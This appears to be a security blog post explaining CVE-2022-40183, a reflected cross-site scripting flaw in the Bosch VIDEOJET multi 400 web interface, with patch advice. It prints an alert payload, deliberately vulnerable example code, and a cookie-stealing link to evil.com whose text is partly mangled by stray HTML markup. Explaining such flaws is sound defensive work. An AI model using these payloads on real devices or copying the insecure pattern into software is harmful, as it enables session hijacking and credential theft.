
In late 2022, a significant security vulnerability was identified in the Bosch VIDEOJET multi 400 network video encoder. Tracked as CVE-2022-40183, this flaw is a reflected cross-site scripting (XSS) bug residing in the URL handler of the device’s web interface. This post will walk you through what happened, how attackers can exploit this issue, and ways to protect your systems.
What Is the VIDEOJET multi 400?
The VIDEOJET multi 400 is a professional-grade video encoder commonly used for security and surveillance. Its web-based management interface lets administrators configure and monitor the device. Unfortunately, one coding error in the way user-supplied URLs are handled exposes users to attacks.
Vulnerability Overview
The core problem lies in how the web application processes user input from URLs. It does not sanitize parameters correctly, especially those echoed into subsequent responses. This omission opens the door for attackers to inject JavaScript code, which runs in the browser context of anyone who clicks their maliciously crafted link.
Exploit Details
An attacker can craft a special URL containing JavaScript code embedded in one of the GET parameters. When a victim visits the link, the code is reflected and executed in their browser, acting as if it’s from the legitimate device.
Example Exploit Code
Below is a typical exploit scenario. Let’s suppose the vulnerable endpoint is /login, with a poorly handled redirect parameter.
Malicious Link
http://[device-ip]/login?redirect=<script>alert('XSS')</script>;
How it works:
When a logged-in user clicks this link, the page will display an alert with ‘XSS’ – proof that their browser just ran code injected by someone else. A real attacker could steal session cookies, redirect victims, or modify the page.
Relevant Vulnerable Code (Pseudocode)
@app.route('/login')
def login():
redirect = request.args.get('redirect', '')
# BAD PRACTICE: inserts unvalidated data into HTML
return f"<form action='/auth'>{redirect}</form>"
Note
The actual code for VIDEOJET is proprietary, but this demonstrates the kind of mistake: echoing raw user input into a web response without sanitization.
Original References
- NVD Entry for CVE-2022-40183
- Bosch Security Advisory
- Exploit Database
Attack Scenario
Let’s say Alice is an admin for a Bosch encoder, and Bob is an attacker. Bob scans the network, finds the encoder’s IP, and sends Alice an email:
> "Hey, check the new login page:
> http://192.168.1.10/login?redirect=document.location='<a href="http://evil.com?cookie='+document.cookie" rel="nofollow">http://evil.com?cookie='+document.cookie</a>"
If Alice clicks, her browser runs Bob’s script, sending her authentication cookies to Bob’s server.
Patch the Device:
Always keep your VIDEOJET devices updated. Bosch has released firmware fixes – get them from here.
Final Thoughts
Reflected XSS vulnerabilities like CVE-2022-40183 continue to plague embedded devices, especially those with web management portals. These bugs are not just theoretical – they’re exploited in real environments to hijack sessions or steal credentials. Always stay updated and make sure your teams know the dangers of clicking unknown links.
Stay secure, and keep your firmware updated!
*(This article is exclusive content – please do not reproduce without permission.)*
References
- CVE-2022-40183
- Bosch Advisory
- Exploit Database
Timeline
Published on: 10/27/2022 17:15:00 UTC
Last modified on: 10/31/2022 13:48:00 UTC